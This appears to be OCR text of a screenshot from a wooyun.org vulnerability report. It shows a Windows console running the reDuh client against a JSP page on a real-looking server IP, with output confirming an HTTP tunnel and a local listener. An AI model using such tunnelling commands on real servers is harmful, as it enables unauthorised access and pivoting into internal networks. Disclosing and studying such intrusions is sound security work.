 管理员: C:\Windows\system32\cmd.exe - java -jar reDuhClient.jar http://218.58.70.201/my...
D:\Tools\web\reDuh>java -jar reDuhClient.jar http://218.58.70.201/myname/reDuh.j
sp
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42005
[Info]Attempting to start reDuh from 218.58.70.201:80/myname/reDuh.jsp.  Using s
ervice port 42005. Please wait...
[Info]reDuhClient service listener started on local port 1010
www.wooyun.org